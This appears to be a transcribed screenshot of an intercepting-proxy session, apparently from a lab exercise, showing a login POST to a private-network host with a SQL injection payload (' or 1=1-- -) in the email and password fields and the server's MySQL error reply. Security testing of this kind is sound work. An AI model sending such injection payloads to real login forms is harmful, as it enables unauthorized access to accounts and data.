 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.0.109
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0
Safari/537.36
8 Origin: http://192.168.0.109
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
0 Sec-GPC: 1
1 Referer: http://192.168.0.109/
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: en-GB,en;q=0.9
4 Connection: keep-alive
5
6 email=%27+or+1%3D1--+-&password=%27+or+1%3D%3D1--+-
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Oct 2026 10:16:43 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 213
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 There was an error running the query [You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '11 -' and password=''
11 -'' at line 1]